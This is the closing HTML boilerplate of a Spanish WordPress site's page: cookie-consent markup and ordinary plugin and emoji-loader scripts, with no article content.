		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grupofundemos.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://grupofundemos.org/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://grupofundemos.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://grupofundemos.org/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://grupofundemos.org/politica-de-privacidad/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1733750031" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grupofundemos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://grupofundemos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-31 05:56:11 -->